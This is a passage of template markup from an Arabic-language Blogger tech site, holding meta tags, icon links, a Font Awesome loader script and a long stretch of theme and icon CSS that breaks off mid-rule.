<link href='.../s72/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='72x72'/>
<link href='.../s76/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='76x76'/>
<link href='.../s114/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='114x114'/>
<link href='.../s120/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='120x120'/>
<link href='.../s144/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='144x144'/>
<link href='.../s152/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='152x152'/>
<link href='.../s180/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='180x180'/>
<!-- Meta Theme Color -->
<meta content='#fff' name='theme-color'/>
<meta content='#fff' name='msapplication-navbutton-color'/>
<meta content='#fff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Meta Blogger Rss -->
<meta content='blogger' name='generator'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html' rel='openid.delegate'/>
<link href='https://www.blogadse.com/feeds/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='//www.blogger.com/feeds/3561793838767802881/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='https://www.blogadse.com/feeds/posts/default?alt=rss' rel='alternate' title='الموقع التقني - RSS' type='application/rss+xml'/>
<!-- Meta Open Graph -->
<meta content='article' property='og:type'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<!-- Meta Robots Search -->
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='eg' name='geo.country'/>
<meta content='EG_AR' name='geo.region'/>
<meta content='ar' name='language'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='general' name='rating'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<!-- Owner Sife Verification -->
<meta content='xxxxxxxxxxxxxxxxx_g' name='google-site-verification'/>
<meta content='xxxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxxx' name='p:domain_verify'/>
<meta content='xxxx_xxxxx-xxxxxxx' name='majestic-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
  //add Font Awesome
      var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);};
      var raf = requestAnimationFrame || mozRequestAnimationFrame ||
          webkitRequestAnimationFrame || msRequestAnimationFrame;
      if (raf) raf(cb);
      else window.addEventListener('load', cb);
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*
# Template    : Luna Blogger Premium Theme
# Version     : 1.0.0
# Updated     : 4 Mars 2024
# Created by  : Rida El Abbadi | Ar Coder
# URL         : https://www.arcoder.net
# Profile     : https://www.facebook.com/ridageek
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}.widget ul{padding:0}a{background:0 0;text-decoration:none!important}li{display:block}
* {list-style:none;text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
li {display: list-item;text-align: -webkit-match-parent;}
.post-body ul{padding-right: 40px!important;color: #000;font-size: 15px;margin-bottom: 10px;}.post-body ul li{list-style:disc}.post-body ol{padding-right: 40px!important;font-size: 15px;color:#000;margin-bottom: 10px;}.post-body ol li{list-style:decimal}
li.next {list-style: none !important;}
.post-body li span {font-size: 15px !important;background: unset;background-color: transparent !important;}
body.dark .post-body li {color: #fff;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.widget ul{padding:0}a{background:transparent;text-decoration:none!important}table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}ins{text-decoration:underline}del{text-decoration:line-through}mark{background-color:#03b099;color:#fff;font-weight:700;padding:0 5px}em{font-style:italic}strong,b{font-weight:700}small{font-size:smaller}kbd,samp,var{display:inline-block;direction:ltr;text-align:left;font:14px Consolas,Monaco,monospace,Courier,Courier New;padding:2px 5px;margin:2px 5px;width:auto;white-space:pre-wrap;word-wrap:break-word;font-weight:700;color:#03b099;background-color:#eee}samp{border:1px solid #ddd}var{background-color:#363c4a;border-right:2px solid}kbd{cursor:context-menu;display:inline-block;padding:9px 10px;color:#aaa;font:bold 8pt arial;text-decoration:none;text-align:center;height:30px;margin:0 5px;background:#eff0f2;border-top:1px solid #f5f5f5;text-shadow:0 1px 0 #f5f5f5;-webkit-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c}kbd:hover{color:#888;background:#ebeced;box-shadow:border-top:1px solid #eee;-webkit-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c}hr{display:block;height:1px;border:0;border-top:1px solid #03b099;margin:1em 0;padding:0}html{overflow-x:hidden}img{border-radius: 8px;max-width:100%;display:block;height:auto;margin:0 auto}.clear{clear:both;content:'';display:block}:focus{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus{-goog-ms-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}input:focus,textarea:focus{outline:none}input,select{vertical-align:middle}abbr[title],dfn[title],abbr,acronym{cursor:help;text-decoration:none}label,select,button,.btn,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="radio"],{cursor:pointer}.quickedit{display:none!important}
:root{--transition:all 0.3s ease-out;--transform:scale(1.05);}
.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-telegram-plane:before{content:"\f3fe"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-icons:before{content:"\f86d"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-remove-format:before{content:"\f87d"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*-------------------Luna Variables--------------------*/
<Group description="الخلفيات">
<Variable name="body.background.color" description="خلفية القالب كامل" type="color" default="#ffffff"/>
<Variable name="title.background.color" description="خلفية العناوين" type="color" default="#eeeeee"/>
<Variable name="footer.background.color" description="خلفية الفوتر" type="color" default="#eeeeee"/>
<Variable name="list.body.background.color" description="خلفية القوائم" type="color" default="#e5e5e5"/>
</Group>
<Group description="تدرج الألوان">
<Variable name="primary.color" description="اللون الرئيسية" type="color" default="#03b099"/>
<Variable name="second.color" description="اللون الثاني" type="color" default="#0287a7"/>
</Group>
/*-------------------Luna Sets---------------------*/
:focus {outline:0}
.section {margin: 0;}
.container {width: 1220px;margin: auto;padding: 0 10px;}
body {position: static!important;direction: rtl!important;background: #ffffff;font-size: 16px;font-family: 'Alexandria';}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}
a.border-color,.border-color,a.border-color-hover:hover,.border-color-hover:hover{border-color:#eee}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}
a img{border:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
audio,canvas,video{display:inline-block}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
.item-control{display:none!important}
iframe{width:100%}
.section{margin:0}
.widget{margin:0;line-height:inherit}
.widget ul{padding:0}
.feed-links{display:none}
img{max-width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.status-msg-wrap{display:none!important}
*{outline:0}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none;}
a{text-decoration:none}
a:hover {text-decoration: none;}
img[Attributes Style] {aspect-ratio: auto 640 / 360;}
.widget img {object-fit: cover;display: inline-block;aspect-ratio:auto;}
::-webkit-scrollbar{width:10px}
::-webkit-scrollbar-track{background:#f1f1f1}
::-webkit-scrollbar-thumb{background:#03b099;background:-webkit-linear-gradient(90deg,#03b099,#0287a7);background:linear-gradient(90deg,#03b099,#0287a7);border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#555}
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow